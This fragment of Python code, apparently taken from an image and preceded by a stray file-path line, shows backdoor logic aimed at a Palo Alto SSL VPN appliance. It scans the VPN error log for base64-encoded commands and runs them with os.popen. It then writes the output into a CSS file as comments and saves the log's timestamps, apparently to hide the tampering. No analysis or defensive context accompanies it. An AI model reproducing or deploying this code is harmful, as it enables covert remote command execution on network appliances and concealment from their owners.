 lines = []
WRITE_FLAG = False
for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
    rst = re.search(SHELL_PATTERN,line)
    if rst:
        WRITE_FLAG = True
        cmd = base64.b64decode(rst.group(1)).decode()
        try:
            output = os.popen(cmd).read()
            with open(css_path,"a") as f:
                f.write("/*"+output+"*/")
        except Exception as e:
            pass

        continue
    lines.append(line)
if WRITE_FLAG:
    atime=os.path.getatime("/var/log/pan/sslvpn_ngx_error.log")
    mtime=os.path.getmtime("/var/log/pan/sslvpn_ngx_error.log")